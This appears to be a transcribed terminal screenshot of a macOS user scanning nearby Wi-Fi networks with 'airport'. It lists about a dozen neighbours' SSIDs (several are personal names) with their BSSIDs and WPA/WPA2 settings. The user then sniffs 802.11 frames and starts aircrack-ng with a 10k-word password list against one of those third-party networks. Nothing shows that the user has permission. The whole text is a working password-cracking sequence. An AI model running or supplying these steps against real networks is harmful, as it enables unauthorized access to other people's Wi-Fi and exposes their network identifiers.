 airport /usr/sbin/airport
ln: /usr/sbin/airport: File exists
MacBook-Pro-Seal:~ seal$ sudo airport -s
SSID BSSID RSSI CHANNEL HT CC SECURITY (auth/unicast/grou
viktor 34:07:fb:63:96:5d -85 11 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
Almaline-194 10:fe:ed:77:1e:b4 -63 11,-1 Y RU WPA2(PSK/AES/AES)
Sanira 3c:19:7d:b2:70:95 -81 9 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
TP-LINK_E1A0C6_2 a0:f3:c1:e1:a0:c6 -56 6,+1 Y -- WPA2(PSK/AES,TKIP/TKIP)
Beeline 33 f4:f2:6d:4c:70:a4 -68 5,+1 Y -- WPA2(PSK/AES/AES)
Dutchman 34:07:fb:60:a3:75 -86 4 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
Marzhan 3c:19:7d:82:7c:25 -67 5 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
Djamilya 34:07:fb:60:ed:85 -77 4 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
AIZHAN 3c:19:7d:82:81:dd -54 4 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
dir300 90:94:e4:cc:98:34 -72 1,+1 Y RU WPA(PSK/AES/AES) WPA2(PSK/A
Sabit 3c:19:7d:a2:dc:7d -77 1 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
MaratAziat 3c:19:7d:b2:e4:1d -61 1 Y -- WPA(PSK/AES/AES) WPA2(PSK/A
DIR-615A-818d 90:8d:78:f4:81:8e -63 1,+1 Y -- WPA2(PSK/AES/AES)
MacBook-Pro-Seal:~ seal$ sudo airport en0 sniff
Capturing 802.11 frames on en0.
^CSession saved to /tmp/airportSnifffB4TV5.cap.
MacBook-Pro-Seal:~ seal$ aircrack-ng -w /Users/seal/Desktop/10k.txt -b 3c:19:7d:b2:e4:1d